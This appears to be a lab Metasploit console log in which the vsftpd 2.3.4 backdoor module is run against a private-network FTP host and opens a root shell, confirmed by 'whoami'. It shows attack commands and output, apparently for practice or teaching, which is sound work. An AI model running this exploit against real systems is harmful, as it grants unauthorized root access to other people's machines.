 msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.56.99 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.99:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.99:21 - USER: 331 Please specify the password.
[+] 192.168.56.99:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.99:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:42789 -> 192.168.56.99:6200) at
2018-04-27 11:56:19 +0800
whoami
root